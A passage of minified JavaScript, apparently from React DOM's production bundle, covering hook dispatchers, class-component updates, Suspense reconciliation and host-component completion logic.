n(function(){cu(t)&&uu(e)})}function cu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function uu(e){var t=Je(e,1);t!==null&&Fe(t,e,1,-1)}function oa(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=hf.bind(null,V,e),[t.memoizedState,e]}function ar(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function du(){return Le().memoizedState}function Wr(e,t,n,r){var s=Ae();V.flags|=e,s.memoizedState=ar(1|t,n,void 0,r===void 0?null:r)}function zl(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Xi(r,o.deps)){s.memoizedState=ar(t,n,i,r);return}}V.flags|=e,s.memoizedState=ar(1|t,n,i,r)}function aa(e,t){return Wr(8390656,8,e,t)}function qi(e,t){return zl(2048,8,e,t)}function pu(e,t){return zl(4,2,e,t)}function fu(e,t){return zl(4,4,e,t)}function mu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function hu(e,t,n){return n=n!=null?n.concat([e]):null,zl(4,4,mu.bind(null,t,e),n)}function Ji(){}function xu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function gu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function vu(e,t,n){return It&21?(De(n,t)||(n=kc(),V.lanes|=n,Ft|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function ff(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=ps.transition;ps.transition={};try{e(!1),t()}finally{F=n,ps.transition=r}}function yu(){return Le().memoizedState}function mf(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ju(e))wu(t,n);else if(n=tu(e,t,n,r),n!==null){var s=ue();Fe(n,e,r,s),Nu(n,t,r)}}function hf(e,t,n){var r=xt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ju(e))wu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,De(a,o)){var c=t.interleaved;c===null?(s.next=s,Hi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=tu(e,t,s,r),n!==null&&(s=ue(),Fe(n,e,r,s),Nu(n,t,r))}}function ju(e){var t=e.alternate;return e===V||t!==null&&t===V}function wu(e,t){Vn=fl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Nu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Li(e,n)}}var ml={readContext:be,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},xf={readContext:be,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:be,useEffect:aa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,mu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ae();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=mf.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:oa,useDebugValue:Ji,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=oa(!1),t=e[0];return e=ff.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,s=Ae();if(A){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));It&30||iu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,aa(au.bind(null,r,i,e),[e]),r.flags|=2048,ar(9,ou.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=te.identifierPrefix;if(A){var n=Ye,r=Ke;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=pf++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},gf={readContext:be,useCallback:xu,useContext:be,useEffect:qi,useImperativeHandle:hu,useInsertionEffect:pu,useLayoutEffect:fu,useMemo:gu,useReducer:fs,useRef:du,useState:function(){return fs(or)},useDebugValue:Ji,useDeferredValue:function(e){var t=Le();return vu(t,Z.memoizedState,e)},useTransition:function(){var e=fs(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:lu,useSyncExternalStore:su,useId:yu,unstable_isNewReconciler:!1},vf={readContext:be,useCallback:xu,useContext:be,useEffect:qi,useImperativeHandle:hu,useInsertionEffect:pu,useLayoutEffect:fu,useMemo:gu,useReducer:ms,useRef:du,useState:function(){return ms(or)},useDebugValue:Ji,useDeferredValue:function(e){var t=Le();return Z===null?t.memoizedState=e:vu(t,Z.memoizedState,e)},useTransition:function(){var e=ms(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:lu,useSyncExternalStore:su,useId:yu,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Gs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ml={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=xt(e),i=Xe(r,s);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,s),t!==null&&(Fe(t,e,s,r),Vr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=xt(e),i=Xe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,s),t!==null&&(Fe(t,e,s,r),Vr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=xt(e),s=Xe(n,r);s.tag=2,t!=null&&(s.callback=t),t=mt(e,s,r),t!==null&&(Fe(t,e,r,n),Vr(t,e,r))}};function ca(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function ku(e,t,n){var r=!1,s=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=be(i):(s=xe(t)?Rt:ae.current,r=t.contextTypes,i=(r=r!=null)?pn(e,s):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ml,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function ua(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ml.enqueueReplaceState(t,t.state,null)}function Zs(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Wi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=be(i):(i=xe(t)?Rt:ae.current,s.context=pn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Gs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Ml.enqueueReplaceState(s,s.state,null),dl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=Wd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function hs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function qs(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var yf=typeof WeakMap=="function"?WeakMap:Map;function Su(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){xl||(xl=!0,ai=r),qs(e,t)},n}function Cu(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){qs(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){qs(e,t),typeof r!="function"&&(ht===null?ht=new Set([this]):ht.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function da(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new yf;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Tf.bind(null,e,t,n),t.then(e,e))}function pa(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fa(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var jf=tt.ReactCurrentOwner,me=!1;function ce(e,t,n,r){t.child=e===null?eu(t,null,n,r):mn(t,e.child,n,r)}function ma(e,t,n,r,s){n=n.render;var i=t.ref;return on(t,s),r=Gi(e,t,n,r,i,s),n=Zi(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&n&&Di(t),t.flags|=1,ce(e,t,r,s),t.child)}function ha(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!oo(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Eu(e,t,i,r,s)):(e=Xr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(o,r)&&e.ref===t.ref)return et(e,t,s)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Eu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,et(e,t,s)}return Js(e,t,n,r,s)}function Pu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(tn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(tn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(tn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(tn,ve),ve|=r;return ce(e,t,s,n),t.child}function _u(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Js(e,t,n,r,s){var i=xe(n)?Rt:ae.current;return i=pn(t,i),on(t,s),n=Gi(e,t,n,r,i,s),r=Zi(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,et(e,t,s)):(A&&r&&Di(t),t.flags|=1,ce(e,t,n,s),t.child)}function xa(e,t,n,r,s){if(xe(n)){var i=!0;il(t)}else i=!1;if(on(t,s),t.stateNode===null)Qr(e,t),ku(t,n,r),Zs(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var c=o.context,u=n.contextType;typeof u=="object"&&u!==null?u=be(u):(u=xe(n)?Rt:ae.current,u=pn(t,u));var h=n.getDerivedStateFromProps,m=typeof h=="function"||typeof o.getSnapshotBeforeUpdate=="function";m||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||c!==u)&&ua(t,o,r,u),lt=!1;var x=t.memoizedState;o.state=x,dl(t,r,o,s),c=t.memoizedState,a!==r||x!==c||he.current||lt?(typeof h=="function"&&(Gs(t,n,h,r),c=t.memoizedState),(a=lt||ca(t,n,a,r,x,c,u))?(m||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=u,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,nu(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:Te(t.type,a),o.props=u,m=t.pendingProps,x=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=be(c):(c=xe(n)?Rt:ae.current,c=pn(t,c));var y=n.getDerivedStateFromProps;(h=typeof y=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==m||x!==c)&&ua(t,o,r,c),lt=!1,x=t.memoizedState,o.state=x,dl(t,r,o,s);var j=t.memoizedState;a!==m||x!==j||he.current||lt?(typeof y=="function"&&(Gs(t,n,y,r),j=t.memoizedState),(u=lt||ca(t,n,u,r,x,j,c)||!1)?(h||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,j,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,j,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),o.props=r,o.state=j,o.context=c,r=u):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ei(e,t,n,r,i,s)}function ei(e,t,n,r,s,i){_u(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&ta(t,n,!1),et(e,t,i);r=t.stateNode,jf.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=mn(t,e.child,null,i),t.child=mn(t,null,a,i)):ce(e,t,a,i),t.memoizedState=r.state,s&&ta(t,n,!0),t.child}function bu(e){var t=e.stateNode;t.pendingContext?ea(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ea(e,t.context,!1),Qi(e,t.containerInfo)}function ga(e,t,n,r,s){return fn(),$i(s),t.flags|=256,ce(e,t,n,r),t.child}var ti={dehydrated:null,treeContext:null,retryLane:0};function ni(e){return{baseLanes:e,cachePool:null,transitions:null}}function Lu(e,t,n){var r=t.pendingProps,s=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(B,s&1),e===null)return Ys(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Ol(o,r,0,null),e=Tt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ni(n),t.memoizedState=ti,e):eo(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return wf(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var c={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=gt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Tt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ni(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=ti,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function eo(e,t){return t=Ol({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&$i(r),mn(t,e.child,null,n),e=eo(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function wf(e,t,n,r,s,i,o){if(n)return t.flags&256?(t.flags&=-257,r=hs(Error(N(422))),Rr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Ol({mode:"visible",children:r.children},s,0,null),i=Tt(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&mn(t,e.child,null,o),t.child.memoizedState=ni(o),t.memoizedState=ti,i);if(!(t.mode&1))return Rr(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(N(419)),r=hs(i,r,void 0),Rr(e,t,o,r)}if(a=(o&e.childLanes)!==0,me||a){if(r=te,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Je(e,s),Fe(r,e,s,-1))}return io(),r=hs(Error(N(421))),Rr(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Rf.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ye=ft(s.nextSibling),je=t,A=!0,Oe=null,e!==null&&(Se[Ce++]=Ke,Se[Ce++]=Ye,Se[Ce++]=Ot,Ke=e.id,Ye=e.overflow,Ot=t),t=eo(t,r.children),t.flags|=4096,t)}function va(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Xs(e.return,t,n)}function xs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function zu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&va(e,n,t);else if(e.tag===19)va(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(B,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&pl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),xs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&pl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}xs(t,!0,n,null,i);break;case"together":xs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function et(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ft|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Nf(e,t,n){switch(t.tag){case 3:bu(t),fn();break;case 5:ru(t);break;case 1:xe(t.type)&&il(t);break;case 4:Qi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(cl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Lu(e,t,n):(D(B,B.current&1),e=et(e,t,n),e!==null?e.sibling:null);D(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return zu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Pu(e,t,n)}return et(e,t,n)}var Mu,ri,Tu,Ru;Mu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ri=function(){};Tu=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,zt(He.current);var i=null;switch(n){case"input":s=Cs(e,s),r=Cs(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=_s(e,s),r=_s(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ll)}Ls(n,r);var o;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var a=s[u];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Kn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(a=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==a&&(c!=null||a!=null))if(u==="style")if(a){for(o in a)!a.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&a[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,a=a?a.__html:void 0,c!=null&&a!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||a===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Ru=function(e,t,n,r){n!==r&&(t.flags|=4)};function Mn(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function kf(e,t,n){var r=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&sl(),ie(t),null;case 3:return r=t.stateNode,hn(),$(he),$(ae),Yi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(di(Oe),Oe=null))),ri(e,t),ie(t),null;case 5:Ki(t);var s=zt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Tu(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=zt(He.current),Mr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Be]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Po(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":bo(r,i),U("invalid",r)}Ls(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,a,e),s=["children",""+a]):Kn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&U("scroll",r)}switch(n){case"input":kr(r),_o(r,i,!0);break;case"textarea":kr(r),Lo(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ll)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ac(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Be]=t,e[rr]=r,Mu(e,t,!1,!1),t.stateNode=e;e:{switch(o=zs(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Po(e,r),s=Cs(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":bo(e,r),s=_s(e,r),U("invalid",e);break;default:s=r}Ls(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var c=a[i];i==="style"?dc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 